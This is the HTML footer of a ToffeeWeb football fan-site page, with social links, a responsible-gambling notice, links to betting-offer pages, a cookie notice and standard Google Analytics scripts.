<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk='{"ctaType":"Link","ctaSubType":"main"}'>About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"111d4366df","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</BODY></HTML>